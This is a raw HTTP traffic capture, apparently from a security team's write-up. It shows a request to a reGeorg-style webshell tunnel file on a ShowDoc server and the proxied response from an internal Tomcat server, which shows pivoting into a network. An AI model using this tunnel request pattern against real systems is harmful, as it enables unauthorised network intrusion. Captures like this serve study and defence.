 POST /showdoc/tunnel.nosocket-reg.php?cmd=read HTTP/1.1
Host: 10.211.55.4
Accept-Encoding: identity
Content-Length: 0
X-CMD: READ
Cookie: PHPSESSID=23gat9282tt325jpuq0anime60; path=/
Connection: Keep-Alive
HTTP/1.1 200 OK
Date: Tue, 01 Sep 2020 10:17:21 GMT
Server: Apache/2.4.23 (Win32) OpenSSL/1.0.2j PHP/5.5.38
X-Powered-By: PHP/5.5.38
Expires: Thu, 19 Nov 1981 08:52:00 GMT
Cache-Control: no-store, no-cache, must-revalidate, post-check=0, pre-check=0
Pragma: no-cache
X-STATUS: OK
Connection: Keep-Alive, Keep-Alive
Keep-Alive: timeout=5, max=100
Transfer-Encoding: chunked
Content-Type: text/html
2d35
HTTP/1.1 200 OK
Server: Apache-Coyote/1.1
Content-Type: text/html;charset=ISO-8859-1
Transfer-Encoding: chunked
Date: Tue, 01 Sep 2020 10:17:18 GMT
2000
<!DOCTYPE html>
<html lang="en">
<head>
<title>Apache Tomcat/7.0.70</title>
<link href="favicon.ico" rel="icon" type="image/x-icon" />
<link href="favicon.ico" rel="shortcut icon" type="image/x-icon" />
<link href="tomcat.css" rel="stylesheet" type="text/css" />
</head>
<body>
<div id="wrapper">
<div id="navigation" class="curved container">
<span id="nav-home"><a href="http://tomcat.apache.org/">Home</a></span>
<span id="nav-hosts"><a href="/docs/">Documentation</a></span>
<span id="nav-config"><a href="/docs/config/">Configuration</a></span>
<span id="nav-examples"><a href="/examples/">Examples</a></span>
<span id="nav-wiki"><a href="http://wiki.apache.org/tomcat/FrontPa
<span id="nav-lists"><a href="http://tomcat.apache.org/lists.html">Mailing Lists</a></span>
<span id="nav-help"><a href="http://tomcat.apache.org/findhelp.html">Find Help</a></span>
Tide安全团队